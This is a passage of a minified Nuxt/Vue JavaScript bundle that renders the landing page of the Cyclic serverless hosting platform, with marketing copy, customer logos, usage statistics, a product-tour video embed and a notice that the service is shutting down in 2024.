font-bold"},[t._v(t._s(t.stat))]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v(t._s(t.text))]),t._v(" "),e("hr",{staticClass:"w-8 border-primary"})])}),[],!1,null,null,null);e.default=component.exports},560:function(t,e,r){"use strict";r.r(e);r(202),r(22);var n={name:"Testimonial",props:{name:{type:String,required:!0},msg:{type:String,required:!0},work:{type:String},link:{type:String},avatar:{type:String}}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("a",{staticClass:"flex flex-col justify-between gap-2 relative border !border-neutral-700 rounded-2xl p-6 bg-neutral-800 space-y-4 w-[300px] lg:w-[500px] hover:no-underline group",attrs:{href:t.link,target:"_blank",rel:"noopener noreferrer"}},[t._m(0),t._v(" "),e("p",{staticClass:"relative z-10 leading-[150%] group-hover:text-sky-300 transition"},[t._v("\n    "+t._s(t.msg)+"\n  ")]),t._v(" "),e("div",{staticClass:"flex items-center gap-3"},[t.avatar?e("NuxtImg",{staticClass:"bg-cover rounded-full",attrs:{format:"webp",loading:"lazy",src:t.avatar,width:"48",height:"48",alt:t.name}}):e("div",{staticClass:"flex items-center justify-center w-12 h-12 bg-neutral-700 rounded-full overflow-hidden"},[e("i",{staticClass:"ri-user-6-line text-xl"})]),t._v(" "),e("div",{},[e("p",{staticClass:"text-neutral-200"},[t._v(t._s(t.name))]),t._v(" "),t.work?e("p",{staticClass:"!text-sm text-neutral-400"},[t._v(t._s(t.work))]):t._e()])],1)])}),[function(){var t=this._self._c;return t("div",{staticClass:"absolute top-0 left-0 text-7xl text-neutral-600/50"},[t("i",{staticClass:"ri-double-quotes-l"})])}],!1,null,null,null);e.default=component.exports},561:function(t,e,r){"use strict";r(549)},562:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"h1[data-v-213f8e7e]{font-weight:100}.video-container[data-v-213f8e7e]{position:relative;padding-bottom:56.25%;width:100%}.video-container iframe[data-v-213f8e7e]{position:absolute;top:0;left:0;width:100%;height:100%}",""]),n.locals={},t.exports=n},563:function(t,e,r){"use strict";r(550)},564:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"@import url(https://fonts.googleapis.com/css2?family=Raleway:wght@100;300;400;500;800;900&display=swap);"]),n.push([t.i,".preview[data-v-87699698]{box-shadow:10px 0 60px 4px #162859}.hero[data-v-87699698]{position:relative;left:0;top:0;right:0;display:block;width:100%;max-width:1230px;margin-right:auto;margin-left:auto;padding-right:0;padding-left:0;flex-direction:column;justify-content:center}.big-headline[data-v-87699698]{margin-left:50px}.big-head[data-v-87699698]{font-size:6rem !important;font-weight:900;line-height:1 !important;letter-spacing:-0.025em}.circle_number[data-v-87699698]{width:30px;min-width:30px;height:30px;border-radius:50%;text-align:center;border:2px solid #fff;display:inline-block;line-height:24px;font-weight:900;margin-left:-11px;color:#fff;scale:1.1;margin-right:13px}.caption[data-v-87699698]{color:#bdbdbd;font-size:18px}.video_box[data-v-87699698]{border-radius:8px;height:400px}.btn-primary[data-v-87699698],.btn-primary[data-v-87699698]:active{background-color:var(--pink);border-color:var(--pink)}.btn-primary[data-v-87699698]:focus,.btn-primary[data-v-87699698]:hover{background-color:var(--darkpink)}.steps[data-v-87699698]{display:flex;align-items:center}@media screen and (max-width:991px){.hero[data-v-87699698]{max-width:calc(100vw - 40px)}.video_box[data-v-87699698]{box-shadow:0 0 120px 4px #101e44}.big-headline[data-v-87699698]{margin-left:30px}.right-hero[data-v-87699698]{margin-top:100px}.steps[data-v-87699698]{margin-left:10px}}",""]),n.locals={},t.exports=n},565:function(t,e,r){"use strict";r(551)},566:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,".logs-header[data-v-65388626]{position:relative;margin:auto}.logs_gif[data-v-65388626]{filter:contrast(1.4);height:220px}.metrics-img[data-v-65388626]{position:absolute;bottom:-10px;width:250px;right:10px}",""]),n.locals={},t.exports=n},567:function(t,e,r){"use strict";r(552)},568:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,'.logos[data-v-2aaab514]{gap:80px;overflow:hidden;padding:60px 0;background:#171717;white-space:nowrap;position:relative;width:100%}.logos[data-v-2aaab514]:after,.logos[data-v-2aaab514]:before{position:absolute;top:0;width:250px;height:100%;content:"";z-index:2}.logos[data-v-2aaab514]:before{left:0;background:linear-gradient(270deg,hsla(0,0%,9%,0),#171717)}.logos[data-v-2aaab514]:after{right:0;background:linear-gradient(90deg,hsla(0,0%,9%,0),#171717)}.marquee[data-v-2aaab514]{display:inline-block;width:-moz-max-content;width:max-content;animation:marquee-2aaab514 35s linear infinite}.marquee img[data-v-2aaab514]{display:inline-block;height:50px;margin:0 40px}@keyframes marquee-2aaab514{0%{transform:translateX(0)}to{transform:translateX(-100%)}}',""]),n.locals={},t.exports=n},569:function(t,e,r){"use strict";r(553)},570:function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,"@keyframes pulsate{0%,to{fill:#4dabff}50%{fill:#fff}}.pulsate:nth-child(odd){animation:pulsate 3s linear infinite alternate}.pulsate:nth-child(2n){animation:pulsate 2s linear 3s infinite alternate}",""]),n.locals={},t.exports=n},571:function(t,e,r){"use strict";r.d(e,"a",(function(){return n})),r.d(e,"b",(function(){return o}));var n=function(){var t=this,e=t._self._c;t._self._setupProxy;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Available everywhere"}}),t._v(" "),t._m(0),t._v(" "),e("div",{},[e("NuxtImg",{attrs:{format:"webp",loading:"lazy",src:"/images/global-map.svg",alt:"Cyclic Server Locations"}})],1)],1)},o=[function(){var t=this,e=t._self._c;t._self._setupProxy;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Support users everywhere\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Deploy your apps in multiple locations\n    ")])])}]},577:function(t,e,r){"use strict";r.r(e);var n=r(571),o=r(545);for(var l in o)["default"].indexOf(l)<0&&function(t){r.d(e,t,(function(){return o[t]}))}(l);r(569);var c=r(39),component=Object(c.a)(o.default,n.a,n.b,!1,null,null,null);e.default=component.exports,installComponents(component,{Pill:r(537).default})},578:function(t,e,r){var content=r(603);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("7dd3f1d0",content,!0,{sourceMap:!1})},582:function(t,e,r){"use strict";r.r(e);var n={props:{left:Boolean}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"section wf-section"},[e("div",{staticClass:"container w-container"},[e("div",{staticClass:"_12-columns tablet-center"},[t.left?e("div",{staticClass:"column desk-6"},[t._t("img")],2):t._e(),t._v(" "),e("div",{staticClass:"column desk-1 tab-0"}),t._v(" "),e("div",{staticClass:"column desk-5"},[e("div",{staticClass:"text-box"},[e("h2",[t._t("title")],2),t._v(" "),e("p",[t._t("text")],2)])]),t._v(" "),t.left?t._e():e("div",{staticClass:"column desk-6"},[t._t("img")],2)])])])}),[],!1,null,null,null);e.default=component.exports},583:function(t,e,r){"use strict";r.r(e);var n={name:"Blurbs"},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Wait...there's more"}}),t._v(" "),t._m(0),t._v(" "),t._m(1)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      The best code is the code you don't have to write.\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Focus on building, let us handle the rest.\n    ")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid grid-cols-1 md:grid-cols-3 gap-4 mt-10"},[e("div",{staticClass:"space-y-4"},[e("div",{staticClass:"w-16 h-16 bg-neutral-800 rounded-xl flex items-center justify-center text-primary text-2xl"},[e("i",{staticClass:"ri-computer-line"})]),t._v(" "),e("h3",{staticClass:"font-medium text-xl"},[t._v("Run locally, run in the cloud.")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("An execution environment that feels familiar on both local and in the cloud. Optimize for speed from idea to live in production.")]),t._v(" "),e("hr",{staticClass:"w-10 border-primary"})]),t._v(" "),e("div",{staticClass:"space-y-4"},[e("div",{staticClass:"w-16 h-16 bg-neutral-800 rounded-xl flex items-center justify-center text-primary text-2xl"},[e("i",{staticClass:"ri-rocket-2-line"})]),t._v(" "),e("h3",{staticClass:"font-medium text-xl"},[t._v("Build and deploy in seconds.")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("The fastest build system you have ever seen. Seriously, you will be shocked. We sometimes refresh the page because we think we are seeing cached results. For real, it is that fast.")]),t._v(" "),e("hr",{staticClass:"w-10 border-primary"})]),t._v(" "),e("div",{staticClass:"space-y-4"},[e("div",{staticClass:"w-16 h-16 bg-neutral-800 rounded-xl flex items-center justify-center text-primary text-xl"},[e("i",{staticClass:"fa-solid fa-arrow-trend-up"})]),t._v(" "),e("h3",{staticClass:"font-medium text-xl"},[t._v("Scale up and scale out.")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("Built and deployed with global scale enterprise grade serverless primitives. Go from proof of concept to global load without re-architecting your app. ")]),t._v(" "),e("hr",{staticClass:"w-10 border-primary"})])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},584:function(t,e,r){"use strict";r.r(e);var n=r(19),o=(r(54),r(152)),l=r(537),c={components:{ExampleCode:r(540).default,Pill:l.default,Brand:o.default},methods:{sign_up:function(t,e){return Object(n.a)(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=parseInt(e.timeStamp/1e3),t.next=4,gtag("event","cta_hero_deploy_starter_now",{event_label:window.location.href,event_category:"sign_up",value:r,page:window.location,session_seconds:r,event_callback:function(){}});case 4:t.next=8;break;case 6:t.prev=6,t.t0=t.catch(0);case 8:case"end":return t.stop()}}),t,null,[[0,6]])})))()}}},d=(r(563),r(39)),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section flex flex-col items-center gap-10 lg:gap-8"},[e("Pill",{attrs:{text:"Launch with confidence"}}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"flex items-center justify-center gap-3 w-full"},[e("a",{staticClass:"button button-primary m-0 text-base w-max",attrs:{href:"https://app.cyclic.sh/api/login"},on:{click:function(e){return t.sign_up("https://app.cyclic.sh/api/login",e)}}},[e("Brand",{attrs:{hideText:!0,small:!0}}),t._v("\n      deploy now\n    ")],1),t._v(" "),e("a",{staticClass:"button button-outline m-0 w-max",attrs:{href:"https://docs.cyclic.sh/",target:"_blank"}},[t._v("\n      Read Docs\n    ")])]),t._v(" "),e("NuxtImg",{staticClass:"rounded-3xl mt-8 preview w-[95%]",attrs:{src:"/images/preview1.png",alt:"Cyclic Preview",format:"webp",sizes:"sm:340px md:400px lg:600px xl:1200px"}})],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-8"},[e("h1",{staticClass:"font-extrabold text-5xl sm:text-6xl lg:text-8xl tracking-normal text-center"},[t._v("\n      Escape infrastructure. Unleash ideas.\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300 text-lg"},[t._v("\n      Build and run "),e("strong",[t._v("modern cloud-native serverless applications")]),t._v(" without piling on to the full stack.\n      ")])])}],!1,null,"87699698",null);e.default=component.exports;installComponents(component,{Pill:r(537).default,Brand:r(152).default})},585:function(t,e,r){"use strict";r.r(e);var n=r(540),o={name:"Steps",components:{StepCard:r(556).default,ExampleCode:n.default}},l=(r(565),r(39)),component=Object(l.a)(o,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section flex flex-col items-center gap-10"},[e("Pill",{attrs:{text:"Git push to go live in under 10 seconds"}}),t._v(" "),e("div",{staticClass:"grid grid-cols-1 sm:grid-cols-3 gap-4"},[e("StepCard",{attrs:{step_num:1,text:"Use what you know"}},[e("ExampleCode")],1),t._v(" "),e("StepCard",{attrs:{step_num:2,text:"git push"}},[e("div",{staticClass:"text-center video_box",staticStyle:{"max-height":"220px",overflow:"hidden"}},[e("video",{attrs:{autoplay:"",loop:"",muted:"",playsinline:""},domProps:{muted:!0}},[e("source",{attrs:{src:"/images/deploy_tour.webm",type:"video/webm"}}),t._v(" "),e("source",{attrs:{src:"/images/deploy_tour.mp4",type:"video/mp4"}})])])]),t._v(" "),e("StepCard",{attrs:{step_num:3,text:"Go live"}},[e("div",{staticClass:"logs-header"},[e("div",{staticClass:"text-center video_box logs_gif",staticStyle:{"max-width":"450px",overflow:"hidden"}},[e("video",{attrs:{autoplay:"",loop:"",muted:"",playsinline:""},domProps:{muted:!0}},[e("source",{attrs:{src:"/images/logs_demo.webm",type:"video/webm"}}),t._v(" "),e("source",{attrs:{src:"/images/logs_demo.mp4",type:"video/mp4"}})])]),t._v(" "),e("div",{staticClass:"metrics-img"},[e("NuxtImg",{attrs:{format:"webp",loading:"lazy",src:"/images/metrics.png",alt:"Sample metrics"}})],1)])])],1)],1)}),[],!1,null,"65388626",null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},586:function(t,e,r){"use strict";r.r(e);var n={name:"Supported",components:{SupportedCard:r(557).default}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section flex flex-col items-center text-center gap-20"},[e("h5",{staticClass:"text-sm uppercase tracking-[8px] text-neutral-300 leading-[150%]"},[t._v("\n    supported languages & frameworks\n  ")]),t._v(" "),e("div",{staticClass:"flex flex-wrap justify-center gap-16"},[e("SupportedCard",{attrs:{icon:"fa-python"}}),t._v(" "),e("SupportedCard",{attrs:{icon:"fa-react"}}),t._v(" "),e("SupportedCard",{attrs:{icon:"fa-js"}}),t._v(" "),e("SupportedCard",{attrs:{icon:"ri-vuejs-line"}}),t._v(" "),e("SupportedCard",{attrs:{icon:"fa-node"}}),t._v(" "),e("SupportedCard",{attrs:{icon:"fa-golang"}}),t._v(" "),e("SupportedCard",[e("svg",{staticClass:"fill-neutral-400 hover:fill-white transition",attrs:{viewBox:"0 0 32 32",width:"60",xmlns:"http://www.w3.org/2000/svg"}},[e("g",{attrs:{id:"SVGRepo_bgCarrier","stroke-width":"0"}}),e("g",{attrs:{id:"SVGRepo_tracerCarrier","stroke-linecap":"round","stroke-linejoin":"round"}}),e("g",{attrs:{id:"SVGRepo_iconCarrier"}},[e("path",{attrs:{d:"M26.297 27.031l0.031-0.063c0.031-0.047 0.052-0.099 0.073-0.156v-0.005c0.099-0.26 0.12-0.536 0.073-0.813v0.010c-0.052-0.292-0.156-0.573-0.313-0.828l0.010 0.010-7.094-12.474-1.083-1.891-8.156 14.365c-0.141 0.25-0.229 0.521-0.276 0.802v0.016c-0.057 0.323-0.021 0.651 0.109 0.953l-0.005-0.010c0.016 0.047 0.042 0.089 0.068 0.135l-0.005-0.005c0.214 0.365 0.667 0.802 1.667 0.802h13.198c0.208 0 1.234-0.042 1.708-0.849zM17.995 14.609l6.479 11.396h-12.953zM31.661 25.188l-9.354-16.479c-0.099-0.177-0.635-1.052-1.578-1.052-0.422 0-1.026 0.182-1.521 1.047l-1.208 2.12 1.073 1.896 1.667-2.953 9.255 16.245h-3.521c0.047 0.271 0.021 0.547-0.073 0.807v-0.010c-0.021 0.057-0.042 0.115-0.073 0.167v-0.005l-0.031 0.063c-0.474 0.807-1.495 0.849-1.693 0.849h5.505c0.203 0 1.219-0.042 1.693-0.849 0.214-0.37 0.359-0.984-0.141-1.844zM9.74 27.078c-0.021-0.042-0.042-0.083-0.063-0.125v-0.005c-0.13-0.302-0.172-0.63-0.115-0.953v0.010h-7.563l11.24-19.776 3.687 6.484 1.073-1.891-3.219-5.667c-0.089-0.161-0.63-1.036-1.568-1.036-0.422 0-1.031 0.182-1.521 1.052l-11.385 20.016c-0.099 0.172-0.568 1.078-0.099 1.885 0.214 0.37 0.667 0.802 1.667 0.802h9.531c-0.99 0-1.453-0.427-1.667-0.802z"}})])])]),t._v(" "),e("SupportedCard",[e("svg",{staticClass:"fill-neutral-400 hover:fill-white transition",attrs:{width:"80px",height:"80px",viewBox:"0 -101.5 512 512",version:"1.1",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",preserveAspectRatio:"xMidYMid",fill:"#000000"}},[e("g",{attrs:{id:"SVGRepo_bgCarrier","stroke-width":"0"}}),e("g",{attrs:{id:"SVGRepo_tracerCarrier","stroke-linecap":"round","stroke-linejoin":"round"}}),e("g",{attrs:{id:"SVGRepo_iconCarrier"}},[e("g",[e("path",{attrs:{d:"M120.81043,80.5613102 L217.378325,80.5613102 L217.378325,88.2366589 L129.662487,88.2366589 L129.662487,146.003758 L212.147564,146.003758 L212.147564,153.679106 L129.662487,153.679106 L129.662487,217.101725 L218.384241,217.101725 L218.384241,224.777073 L120.81043,224.777073 L120.81043,80.5613102 Z M226.0292,80.5613102 L236.289538,80.5613102 L281.756922,143.983929 L328.230222,80.5613102 L391.441486,0 L287.591232,150.649363 L341.105941,224.777073 L330.443237,224.777073 L281.756922,157.314798 L232.869425,224.777073 L222.407904,224.777073 L276.324978,150.649363 L226.0292,80.5613102 Z M344.928421,88.2366588 L344.928421,80.5613102 L454.975585,80.5613102 L454.975585,88.2366589 L404.27744,88.2366589 L404.27744,224.777073 L395.425382,224.777073 L395.425382,88.2366589 L344.928421,88.2366588 Z M1.42108547e-14,80.5613102 L11.0650714,80.5613102 L163.64593,308.884007 L100.591558,224.777073 L9.25442331,91.4683847 L8.85205708,224.777073 L1.42108547e-14,224.777073 L1.42108547e-14,80.5613102 Z M454.083705,214.785469 C452.275167,214.785469 450.918762,213.38418 450.918762,211.573285 C450.918762,209.762388 452.275167,208.361099 454.083705,208.361099 C455.913774,208.361099 457.248648,209.762388 457.248648,211.573285 C457.248648,213.38418 455.913774,214.785469 454.083705,214.785469 Z M462.781915,206.334618 L467.518563,206.334618 C467.583153,208.900055 469.456284,210.624719 472.212151,210.624719 C475.290972,210.624719 477.03492,208.770705 477.03492,205.29982 L477.03492,183.310363 L481.85769,183.310363 L481.85769,205.321379 C481.85769,211.573285 478.240613,215.173518 472.255212,215.173518 C466.635824,215.173518 462.781915,211.681076 462.781915,206.334618 Z M488.166045,206.054362 L492.945754,206.054362 C493.354828,209.007848 496.239878,210.883419 500.395211,210.883419 C504.270652,210.883419 507.11264,208.878498 507.11264,206.119036 C507.11264,203.747625 505.304102,202.324777 501.191828,201.354653 L497.187209,200.384531 C491.56782,199.069474 489.005723,196.353129 489.005723,191.782772 C489.005723,186.24229 493.527071,182.555823 500.30909,182.555823 C506.617445,182.555823 511.224912,186.24229 511.504805,191.480955 L506.811217,191.480955 C506.359083,188.613703 503.861576,186.824365 500.244499,186.824365 C496.43365,186.824365 493.893085,188.656819 493.893085,191.459398 C493.893085,193.679901 495.52938,194.95184 499.577063,195.900406 L503.000368,196.741178 C509.373314,198.228702 512,200.815695 512,205.493846 C512,211.443935 507.392533,215.173518 500.029197,215.173518 C493.139526,215.173518 488.51053,211.6164 488.166045,206.054362 Z"}})])])])])],1),t._v(" "),e("p",{staticClass:"uppercase text-neutral-400 tracking-[10px] !text-sm font-medium"},[t._v("...and many more")])])}),[],!1,null,null,null);e.default=component.exports},587:function(t,e,r){"use strict";r.r(e);var n={name:"WhyCyclic",components:{BenefitCard:r(558).default}},o=r(39),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Build better"}}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"grid grid-cols-1 sm:grid-cols-3 lg:grid-cols-4 mt-10 justify-center"},[e("BenefitCard",{attrs:{icon:"ri-flashlight-fill",title:"No sleep",text:"Cyclic Apps are available immediately and on demand. No waiting 30 seconds for containers to be spun up. Even on free tier.",no_border:"top"}}),t._v(" "),e("BenefitCard",{attrs:{icon:"ri-earth-line",title:"Worldwide",text:"Code is deployed to where you are. Smart caching helps you deliver the best performance globally.",no_border:"top"}}),t._v(" "),e("BenefitCard",{attrs:{icon:"ri-rocket-2-line",title:"Hyperscale",text:"Scale up and down instantly. 1GB serverless compute handles EACH individual request.",no_border:"top"}}),t._v(" "),e("BenefitCard",{attrs:{icon:"ri-pulse-line",title:"Spike resistant",text:"Up to 100 concurrent requests per second per app. Up to 10gb compute per request - thats 1TB per second of available compute.",no_border:"top"}}),t._v(" "),e("BenefitCard",{attrs:{icon:"ri-arrow-up-down-line",title:"Roll forward, roll back",text:"Switch to different versions of your deployments with built in CI/CD for every app.",no_border:"bottom"}}),t._v(" "),e("BenefitCard",{attrs:{icon:"ri-money-dollar-circle-fill",title:"Match cost and value",text:"Pay for what you use. Translate between cost and business value with consumption based pricing.",no_border:"bottom"}})],1)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Why deploy on Cyclic\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Modern web applications out of the box. Cost efficient, secure, fault tolerant, scalable and fast.\n    ")])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},588:function(t,e,r){"use strict";r.r(e);r(22),r(202);var n=r(559),o=r(560),l=r(554),c={name:"TrustedBy",components:{StatCard:n.default,Testimonial:o.default},data:function(){return{testimonials:l.testimonials}}},d=(r(567),r(39)),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Developers love us"}}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"logos"},[e("div",{staticClass:"marquee"},[e("NuxtImg",{attrs:{loading:"lazy",src:"/images/google.svg",alt:"Google"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/tango.svg",alt:"Tango"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/takeit.svg",alt:"TakeIt"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/gonation-dark.svg",alt:"Gonation"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/docker.svg",alt:"Docker"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/captur.svg",alt:"Captur"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/black-knight.svg",alt:"Black Knight"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/ibm.svg",alt:"IBM"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/infrrd.svg",alt:"Infrrd"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/people-ai.svg",alt:"People AI"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/devrev.svg",alt:"DevRev"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/outdoorsy.svg",alt:"Outdoorsy"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/commerce-iq.svg",alt:"CommerceIQ"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/kiva.svg",alt:"Kiva"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/annalise.svg",alt:"Annalise"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/duda.svg",alt:"Duda"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/match-group.svg",alt:"MatchGroup"}})],1),t._v(" "),e("div",{staticClass:"marquee"},[e("NuxtImg",{attrs:{loading:"lazy",src:"/images/google.svg",alt:"Google"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/tango.svg",alt:"Tango"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/takeit.svg",alt:"TakeIt"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/gonation-dark.svg",alt:"Gonation"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/docker.svg",alt:"Docker"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/captur.svg",alt:"Captur"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/black-knight.svg",alt:"Black Knight"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/ibm.svg",alt:"IBM"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/infrrd.svg",alt:"Infrrd"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/people-ai.svg",alt:"People AI"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/devrev.svg",alt:"DevRev"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/outdoorsy.svg",alt:"Outdoorsy"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/commerce-iq.svg",alt:"CommerceIQ"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/kiva.svg",alt:"Kiva"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/annalise.svg",alt:"Annalise"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/duda.svg",alt:"Duda"}}),t._v(" "),e("NuxtImg",{attrs:{loading:"lazy",src:"/images/match-group.svg",alt:"MatchGroup"}})],1)]),t._v(" "),e("div",{staticClass:"border !border-neutral-700 rounded-3xl flex flex-col sm:flex-row items-center justify-around p-5 gap-16 mt-10 bg-neutral-800/20 w-full sm:flex-wrap"},[e("StatCard",{attrs:{stat:"5,300+",text:"Developers active this week"}}),t._v(" "),e("StatCard",{attrs:{stat:"108,000+",text:"Developers on Cyclic"}}),t._v(" "),e("StatCard",{attrs:{stat:"1,240,000+",text:"Builds triggered"}})],1),t._v(" "),e("div",{staticClass:"overflow-x-auto w-full pb-6"},[e("div",{staticClass:"flex gap-5 w-max"},t._l(t.testimonials,(function(t){return e("Testimonial",{key:t.name+Math.random(),attrs:{name:t.name,msg:t.msg,link:t.link,avatar:t.avatar,work:t.work}})})),1)])],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Trusted by tens of thousands of developers\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      We have a thriving and growing developer community. Become part of it. "),e("a",{staticClass:"text-sky-500",attrs:{target:"_blank",rel:"noopener",href:"https://discord.cyclic.sh"}},[t._v("Join our Discord")]),t._v(" and say hi!\n    ")])])}],!1,null,"2aaab514",null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},589:function(t,e,r){"use strict";r.r(e);var n={name:"Campaign"},o=r(39),component=Object(o.a)(n,(function(){this._self._c;return this._m(0)}),[function(){var t=this,e=t._self._c;return e("section",{staticClass:"section"},[e("div",{staticClass:"flex flex-col gap-8 md:flex-row md:items-center border !border-neutral-700 bg-neutral-800/20 rounded-2xl p-10"},[e("div",{staticClass:"max-w-6xl mx-auto flex items-center gap-3 text-sm"},[e("p",{staticClass:"text-neutral-300"},[t._v("\n        Cyclic is shutting down. New signups are disabled. Free tier after May 10th 2024. Paid tier after May 31th 2024. Details\n        "),e("a",{staticClass:"text-sky-400 underline",attrs:{href:"/posts/cyclic-is-shutting-down/",target:"_blank"}},[t._v("\n          blog post\n        ")])])])])])}],!1,null,null,null);e.default=component.exports},590:function(t,e,r){"use strict";r.r(e);r(561);var n=r(39),component=Object(n.a)({},(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Want a demo?"}}),t._v(" "),t._m(0),t._v(" "),t._m(1)],1)}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n      Watch our product tour\n    ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n      Join our CEO Kam, for a quick tour of Cyclic.\n    ")])])},function(){var t=this._self._c;return t("div",{staticClass:"video-container mt-10"},[t("iframe",{staticClass:"rounded-2xl blue-shadow",attrs:{src:"https://www.youtube-nocookie.com/embed/UnhTGEtOD6M",title:"YouTube video player",frameborder:"0",allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture",allowfullscreen:"",loading:"lazy",srcdoc:"<style>\n        *{padding:0;margin:0;overflow:hidden}html,body{height:100%}img,span,svg{position:absolute;width:100%;top:0;bottom:0;margin:auto}span{height:1.5em;text-align:center;font:48px/1.5 sans-serif;color:white;text-shadow:0 0 0.5em black}</style>\n        <a href='https://www.youtube-nocookie.com/embed/UnhTGEtOD6M?autoplay=1'>\n          <img src='https://i.ytimg.com/vi/iK3ael3pQw8/hqdefault.jpg' alt='Cyclic - Full stack serverless hosting platform'>\n          <span>▶</span>\n        </a>"}})])}],!1,null,"213f8e7e",null);e.default=component.exports;installComponents(component,{Pill:r(537).default})},591:function(t,e,r){"use strict";r.r(e);var n=r(39),component=Object(n.a)({},(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section"},[e("Pill",{attrs:{text:"Ship apps faster"}}),t._v(" "),t._m(0),t._v(" "),e("div",{staticClass:"mt-10 grid grid-cols-1 md:grid-cols-2 